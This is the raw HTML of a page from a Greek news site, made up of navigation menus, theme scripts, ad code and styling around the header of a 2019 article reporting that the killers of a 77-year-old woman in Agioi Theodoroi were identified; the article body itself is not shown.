                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/12/02/%ce%b1%cf%80%ce%bf%ce%ba%ce%bb%ce%b9%ce%bc%ce%ac%ce%ba%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%82-%ce%ba%ce%b1%ce%ba%ce%bf%ce%ba%ce%b1%ce%b9%cf%81%ce%af%ce%b1%cf%82-bora-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών">Αποκλιμάκωση της κακοκαιρίας «Bora» και νέο κύμα βροχών</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_1_a76" data-td_block_id="tdi_1_a76"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_1_a76" data-td_block_id="tdi_1_a76"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-28196"><a href="https://atakatv.gr/category/%ce%ba%ce%bf%cf%83%ce%bc%ce%bf%cf%83/">ΚΟΣΜΟΣ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-28201"><a href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_7_7cf td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7_7cf" ><script>var block_tdi_7_7cf = new tdBlock();
block_tdi_7_7cf.id = "tdi_7_7cf";
block_tdi_7_7cf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"1","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"tdi_7_7cf","tdc_css_class":"tdi_7_7cf","tdc_css_class_style":"tdi_7_7cf_rand_style"}';
block_tdi_7_7cf.td_column_number = "3";
block_tdi_7_7cf.block_type = "td_block_mega_menu";
block_tdi_7_7cf.post_count = "4";
block_tdi_7_7cf.found_posts = "93";
block_tdi_7_7cf.header_color = "";
block_tdi_7_7cf.ajax_pagination_infinite_stop = "";
block_tdi_7_7cf.max_num_pages = "24";
tdBlocksArray.push(block_tdi_7_7cf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_7_7cf" id="tdi_8_447" data-td_block_id="tdi_7_7cf" data-td_filter_value="" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/">Όλα</a><a class="mega-menu-sub-cat-tdi_7_7cf"  id="tdi_9_889" data-td_block_id="tdi_7_7cf" data-td_filter_value="704" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/lifestyle/">Lifestyle</a><a class="mega-menu-sub-cat-tdi_7_7cf"  id="tdi_10_ff9" data-td_block_id="tdi_7_7cf" data-td_filter_value="690" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%ce%b4%ce%b9%ce%b1%cf%84%cf%81%ce%bf%cf%86%ce%b7/">ΔΙΑΤΡΟΦΗ</a><a class="mega-menu-sub-cat-tdi_7_7cf"  id="tdi_11_77f" data-td_block_id="tdi_7_7cf" data-td_filter_value="689" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%83%cf%85%ce%bc%ce%b2%ce%bf%cf%85%ce%bb%ce%b5%cf%83/">ΣΥΜΒΟΥΛΕΣ</a><a class="mega-menu-sub-cat-tdi_7_7cf"  id="tdi_12_877" data-td_block_id="tdi_7_7cf" data-td_filter_value="707" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/texnologia/">Τεχνολογία</a><a class="mega-menu-sub-cat-tdi_7_7cf"  id="tdi_13_466" data-td_block_id="tdi_7_7cf" data-td_filter_value="691" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%84%ce%b7%ce%bb%ce%b5%ce%bf%cf%81%ce%b1%cf%83%ce%b7/">ΤΗΛΕΟΡΑΣΗ</a><a class="mega-menu-sub-cat-tdi_7_7cf"  id="tdi_14_285" data-td_block_id="tdi_7_7cf" data-td_filter_value="688" href="https://atakatv.gr/category/%ce%b1%cf%84%ce%b1%ce%be%ce%b9%ce%bd%cf%8c%ce%bc%ce%b7%cf%84%ce%b1/%cf%85%ce%b3%ce%b5%ce%b9%ce%b1/">ΥΓΕΙΑ</a></div></div><div id=tdi_7_7cf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" class="td-image-wrap" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις"><img class="entry-thumb" src="[data-uri]" alt="" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/astinomia-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2025/04/28/%cf%80%ce%ac%cf%84%cf%81%ce%b1-%ce%bd%cf%84%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b1%cf%83%cf%86%ce%ac%ce%bb%ce%b5%ce%b9%ce%b1%cf%82-%cf%83%ce%b5-%ce%bd%cf%85%cf%87%cf%84%ce%b5%cf%81%ce%b9/" rel="bookmark" title="Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις">Πάτρα: «Ντου» της Ασφάλειας σε νυχτερινά καταστήματα &#8211; Δύο συλλήψεις</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" class="td-image-wrap" title="Καιρός: Αλλάζει το σκηνικό"><img class="entry-thumb" src="[data-uri]" alt="" title="Καιρός: Αλλάζει το σκηνικό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/kairos-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/05/%ce%ba%ce%b1%ce%b9%cf%81%cf%8c%cf%82-%ce%b1%ce%bb%ce%bb%ce%ac%ce%b6%ce%b5%ce%b9-%cf%84%ce%bf-%cf%83%ce%ba%ce%b7%ce%bd%ce%b9%ce%ba%cf%8c/" rel="bookmark" title="Καιρός: Αλλάζει το σκηνικό">Καιρός: Αλλάζει το σκηνικό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/03/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%80%cf%8e%cf%82-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81/" rel="bookmark" class="td-image-wrap" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό"><img class="entry-thumb" src="[data-uri]" alt="" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/pota-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/03/%ce%b5%ce%bd%ce%b5%cf%81%ce%b3%ce%b5%ce%b9%ce%b1%ce%ba%ce%ac-%cf%80%ce%bf%cf%84%ce%ac-%cf%80%cf%8e%cf%82-%ce%b5%cf%80%ce%b7%cf%81%ce%b5%ce%ac%ce%b6%ce%bf%cf%85%ce%bd-%cf%84%ce%bf%ce%bd-%ce%bf%cf%81/" rel="bookmark" title="Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό">Ενεργειακά ποτά: Πώς επηρεάζουν τον οργανισμό</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" class="td-image-wrap" title="Φωτιά στο Μενίδι"><img class="entry-thumb" src="[data-uri]" alt="" title="Φωτιά στο Μενίδι" data-type="image_tag" data-img-url="https://atakatv.gr/wp-content/uploads/2024/08/menidi-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://atakatv.gr/2024/08/02/%cf%86%cf%89%cf%84%ce%b9%ce%ac-%cf%83%cf%84%ce%bf-%ce%bc%ce%b5%ce%bd%ce%af%ce%b4%ce%b9/" rel="bookmark" title="Φωτιά στο Μενίδι">Φωτιά στο Μενίδι</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_7_7cf" data-td_block_id="tdi_7_7cf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_7_7cf" data-td_block_id="tdi_7_7cf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://atakatv.gr/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Αναζήτηση" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

            <div class="td-banner-wrap-full td-banner-bg td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_15_697 td_block_template_1 ">

<style>
/* custom css */
.tdi_15_697.td-a-rec-img{
				    text-align: left;
				}.tdi_15_697.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }
</style><script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:320px;height:50px" data-ad-client="ca-pub-8049351889476584" data-ad-slot="7319259421"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 


</div>                </div>
            </div>
        </div>
    
</div>
            </div>

            
    <div id="tdb-autoload-article" data-autoload="off" data-autoload-org-post-id="28843" data-autoload-type="" data-autoload-count="5" >
        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap">
                <article
                        id="template-id-28532"
                    class="post-28532 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                                                                            >
                    <div id="tdi_16_f92" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_17_62f  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_62f{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_17_62f{
justify-content:center !important;
text-align:center !important;
}

.tdi_17_62f .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_17_62f{
margin-bottom:28px !important;
padding-right:20px !important;
padding-left:20px !important;
}
}

</style><div class="vc_column tdi_19_978  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_978{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_21_f87  vc_row vc_inner wpb_row td-pb-row absolute_inner_1068 absolute_inner" >
<style scoped>

/* custom css */
.tdi_21_f87{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: 50%;
                    transform: translateY(-50%);
                    -webkit-transform: translateY(-50%);
                }
/* inline tdc_css att */

.tdi_21_f87{
width:100% !important;
z-index:1 !important;
}

.tdi_21_f87 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_23_987  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_23_987{
                    vertical-align: baseline;
                }
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_24_626 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24_626" >
<style>

/* inline tdc_css att */

.tdi_24_626{
margin-bottom:30px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_24_626{
margin-bottom:20px !important;
justify-content:center !important;
text-align:center !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_24_626{
margin-bottom:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_24_626{
                    display: inline-block;
                
					color: #ffffff;
				
					font-size:14px !important;text-transform:uppercase !important;
				}.tdi_24_626 i{
                    font-size: 14px;
                
                    margin-right: 5px;
                }
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2019-12-11T11:05:33+00:00" >11 Δεκεμβρίου 2019</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_title tdi_25_669 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25_669" >
<style>

/* inline tdc_css att */

.tdi_25_669{
margin-bottom:0px !important;
padding-right:100px !important;
padding-left:100px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_25_669{
margin-bottom:30px !important;
padding-right:60px !important;
padding-left:60px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_25_669{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
width:auto !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_25_669 .tdb-title-text{
					color: #ffffff;
				
					font-family:Fira Sans !important;font-size:70px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}.tdi_25_669 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_25_669 .tdb-title-line{
					height: 50px;
				
					margin-left: auto;
					margin-right: auto;
				}.td-theme-wrap .tdi_25_669{
					text-align: center;
				}.tdi_25_669 .tdb-first-letter{
					left: 0;
					right: 0;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_25_669 .tdb-title-text{
					font-family:Fira Sans !important;font-size:60px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_669 .tdb-title-text{
					font-family:Fira Sans !important;font-size:48px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_25_669 .tdb-title-text{
					font-family:Fira Sans !important;font-size:32px !important;line-height:1.1 !important;font-style:italic !important;font-weight:600 !important;letter-spacing:-1px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Ταυτοποιήθηκαν οι δολοφόνοι της 77χρονης στους Αγίους Θεοδώρους</h1><div></div><div class="tdb-title-line"></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_26_777 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_26_777" >
<style>

/* inline tdc_css att */

.tdi_26_777{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_777{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_26_777{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_777 .tdb-featured-image-bg{
                    background: url('https://atakatv.gr/wp-content/uploads/2019/12/4775571.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center center%;
                
                    padding-bottom: 640px;
                }.tdi_26_777:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.5);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_26_777 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_26_777 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_26_777 .tdb-featured-image-bg{
                    padding-bottom: 600px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26_777 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_26_777 .tdb-featured-image-bg{
                    padding-bottom: 460px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_27_9e8" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_28_e98  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_28_e98{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_28_e98{
margin-bottom:70px !important;
padding-top:50px !important;
padding-bottom:50px !important;
position:relative;
}

.tdi_28_e98 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28_e98{
margin-right:10px !important;
margin-bottom:30px !important;
margin-left:10px !important;
padding-top:0px !important;
padding-bottom:20px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_28_e98{
margin-bottom:40px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_27_9e8_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_27_9e8_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#eaeaea !important;
border-style:solid !important;
border-width: 0px 0px 1px 0px !important;
}
</style></div></div><div class="vc_column tdi_30_4e7  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30_4e7{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30_4e7{
margin-bottom:30px !important;
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31_ba8 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31_ba8" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_31_ba8{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32_b61 .tdm-title{
					color: #888888;
				}.tdi_32_b61 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32_b61"><h3 class="tdm-title tdm-title-md">Author</h3></div></div></div></div><div class="td_block_wrap tdb_single_author tdi_33_017 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_33_017" >
<style>

/* inline tdc_css att */

.tdi_33_017{
margin-bottom:0px !important;
padding-top:10px !important;
justify-content:center !important;
text-align:center !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_33_017{
margin-top:-10px !important;
padding-top:0px !important;
display:block !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33_017{
margin-top:7px !important;
}
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Fira+Sans:400,100,100italic,200,200italic,300,300italic,400italic,500,500italic,600,600italic,700,700italic,800,800italic,900,900italic|Open+Sans:300italic,400,400italic,600,600italic,700,100,100italic,200,200italic,300,500,500italic,700italic,800,800italic,900,900italic|Roboto:300,400,400italic,500,500italic,700,900,100,100italic,200,200italic,300italic,600,600italic,700italic,800,800italic,900italic&display=swap");
.tdi_33_017 .avatar{
                    width: 50px;
                    height: 50px;
                
                    margin-right: 20px;
                
                    border-radius: 50%;
                }.tdi_33_017 .tdb-author-name{
					color: #000;
				
					font-family:Fira Sans !important;font-size:18px !important;font-weight:600 !important;
				}.tdi_33_017 .tdb-author-by{
					font-size:14px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_33_017 .avatar{
                    width: 30px;
                    height: 30px;
                
                    margin-right: 10px;
                }.tdi_33_017 .tdb-author-name{
					font-family:Fira Sans !important;font-size:14px !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://atakatv.gr/author/dimitra/"><img alt='' src='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c9407591f50871dcf130d23338527fcc7c1ece0ea884411a06ecdb7a2e717152?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://atakatv.gr/author/dimitra/">DIMITRA KOUTRA</a></div></div></div></div></div><div class="vc_column tdi_35_759  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35_759{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_35_759{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36_57a tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36_57a" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36_57a{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_37_786 .tdm-title{
					color: #888888;
				}.tdi_37_786 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_37_786"><h3 class="tdm-title tdm-title-md">Categories</h3></div></div></div></div><div class="td_block_wrap tdb_single_categories tdi_38_487 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_38_487" >
<style>

/* inline tdc_css att */

.tdi_38_487{
margin-top:15px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38_487{
margin-top:-10px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38_487{
margin-top:22px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38_487 .tdb-entry-category{
					padding: 4px 20px;
				
					margin: 7px;
				
					font-size:15px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_38_487 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #ff00fa !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_38_487 .tdb-cat-bg:before{
					background-color: rgba(255,0,250,0.8);
				}.tdi_38_487 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_38_487 .tdb-cat-text{
					margin-right: 10px;
				
					font-size:15px !important;
				}.td-theme-wrap .tdi_38_487{
					text-align: center;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_38_487 .tdb-entry-category{
					margin: 0 px;
				
					font-size:10px !important;line-height:1 !important;font-style:italic !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_38_487 .tdb-cat-text{
					font-size:12px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://atakatv.gr/category/ellada/" ><span class="tdb-cat-bg"></span>ΕΛΛΑΔΑ</a><a class="tdb-entry-category" href="https://atakatv.gr/category/ellada/%ce%ba%ce%bf%ce%b9%ce%bd%cf%89%ce%bd%ce%b9%ce%ba%ce%b1/" ><span class="tdb-cat-bg"></span>ΚΟΙΝΩΝΙΚΑ</a></div></div></div></div><div class="vc_column tdi_40_961  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_40_961{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_41_367 tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_41_367" >
<style>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_41_367{
margin-bottom:-20px !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_42_192 .tdm-title{
					color: #888888;
				}.tdi_42_192 .tdm-title{
					font-size:14px !important;line-height:1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_42_192"><h3 class="tdm-title tdm-title-md">Share</h3></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_43_72f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_43_72f" >
<style>

/* inline tdc_css att */

.tdi_43_72f{
margin-top:5px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_43_72f{
margin-top:0px !important;
text-align:left !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43_72f{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_43_72f .td-post-sharing,
				.tdi_43_72f .tdb-share-classic{
					text-align: center;
				}
</style><div id="tdi_43_72f" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-big td-ps-nogap td-post-sharing-style12 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
